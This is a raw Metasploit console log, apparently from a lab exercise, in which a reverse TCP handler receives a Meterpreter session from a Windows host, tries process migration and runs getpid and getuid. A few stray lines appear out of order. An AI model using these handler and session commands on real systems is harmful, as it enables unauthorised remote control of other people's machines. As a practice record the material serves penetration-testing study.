 msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
Desktop Documents Downloads hacker Music Pictures
[*] Started reverse TCP handler on 192.168.136.133:8888
msf5 exploit(multi/handler) > [*] Sending stage (206403 bytes) to 192.168.136.130
[*] Meterpreter session 3 opened (192.168.136.133:8888 -> 192.168.136.130:49175) at 2019-11-04 21:31:10 -0500
[*] Session ID 3 (192.168.136.133:8888 -> 192.168.136.130:49175) processing AutoRunScript 'migrate -n explorer.exe'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
Files
[!] Example: run post/windows/manage/migrate OPTION=value [...]
Interrupt: use the 'exit' command to quit
msf5 exploit(multi/handler) > [*] Current server process: Explorer.EXE (376)
[+] Migrating to 376
sessions [-] Could not migrate in to process.
[-] undefined method `[]' for nil:NilClass
Interrupt: use the 'exit' command to quit
msf5 exploit(multi/handler) > set AytoRunScript migrate -f
AytoRunScript => migrate -f
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x64/windows liuwx-PC\liuwx @ LIUWX-PC 192.168.136.133:8888 -> 192.168.136.130:49175 (192.168.136.130)
msf5 exploit(multi/handler) > sessions 3
[*] Starting interaction with 3...
meterpreter > getpid
Current pid: 376
meterpreter > getuid
Server username: liuwx-PC\liuwx
meterpreter >